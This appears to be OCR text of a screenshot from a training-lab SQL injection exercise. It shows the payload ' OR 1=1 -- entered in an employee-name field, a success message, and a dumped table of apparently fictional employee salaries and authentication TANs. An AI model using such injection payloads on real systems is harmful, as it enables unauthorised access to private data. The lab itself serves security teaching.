 Employee Name: ' OR 1=1 --
Authentication TAN: 3SL99A
Get department
You have succeeded! You successfully compromised the confidentiality of data by
viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null